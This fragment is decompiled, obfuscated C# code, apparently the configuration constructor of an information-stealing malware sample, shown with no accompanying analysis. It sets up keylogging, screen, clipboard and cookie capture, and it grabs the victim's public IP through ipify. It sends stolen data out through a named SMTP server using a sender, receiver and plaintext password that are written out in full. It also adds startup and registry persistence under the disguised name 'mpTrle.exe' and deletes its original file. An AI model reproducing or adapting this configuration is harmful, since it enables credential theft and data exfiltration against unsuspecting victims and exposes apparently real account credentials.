 static TQn9bfK3VQ()
{
Class2.smethod_19();
Class6.K8yeW1jzpvXKs();
TQn9bfK3VQ.PcHwid = "";
TQn9bfK3VQ.ThisComputerName = "";
TQn9bfK3VQ.AsmFilePath = "";
TQn9bfK3VQ.PublicIpAddress = "";
TQn9bfK3VQ.PublicIpAddressGrab = Convert.ToBoolean("true");
TQn9bfK3VQ.IpApi = "https://api.ipify.org";
TQn9bfK3VQ.lastInputInf = default(e0wT2RvbJN.dvGf9Bv5);
TQn9bfK3VQ.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
TQn9bfK3VQ.PcState = true;
TQn9bfK3VQ.Log_text = "";
TQn9bfK3VQ.EnableKeylogger = Convert.ToBoolean("false");
TQn9bfK3VQ.EnableScreenLogger = Convert.ToBoolean("false");
TQn9bfK3VQ.EnableClipboardLogger = Convert.ToBoolean("false");
TQn9bfK3VQ.EnableTorPanel = Convert.ToBoolean("false");
TQn9bfK3VQ.EnableCookies = Convert.ToBoolean("false");
TQn9bfK3VQ.EnableContacts = Convert.ToBoolean("false");
TQn9bfK3VQ.DeleteBackspace = Convert.ToBoolean("false");
TQn9bfK3VQ.TorPid = 0;
TQn9bfK3VQ.KeyloggerInterval = Convert.ToInt32("20");
TQn9bfK3VQ.ScreenInterval = Convert.ToInt32("20");
TQn9bfK3VQ.LogType = Convert.ToInt32("1");
TQn9bfK3VQ.SmtpSSL = Convert.ToBoolean("true");
TQn9bfK3VQ.SmtpPort = Convert.ToInt32("587");
TQn9bfK3VQ.SmtpAttach = Convert.ToBoolean("false");
TQn9bfK3VQ.SmtpServer = "us2.smtp.mailhostbox.com";
TQn9bfK3VQ.SmtpSender = "wethem@aklaneah-sa.com";
TQn9bfK3VQ.SmtpPassword = "Password:  )NYyffR0   ";
TQn9bfK3VQ.SmtpReceiver = "wethem@aklaneah-sa.com";
TQn9bfK3VQ.AppAddStartup = Convert.ToBoolean("true");
TQn9bfK3VQ.HideFileStartup = Convert.ToBoolean("false");
TQn9bfK3VQ.AppStartupFullPath = "";
TQn9bfK3VQ.StartupDirectoryPath = "";
TQn9bfK3VQ.StartupEnvName = "appdata";
TQn9bfK3VQ.StartupDirectoryName = "mpTrle";
TQn9bfK3VQ.StartupInstallationName = "mpTrle.exe";
TQn9bfK3VQ.StartupRegName = "mpTrle";
TQn9bfK3VQ.MeltFile = Convert.ToBoolean("true");
}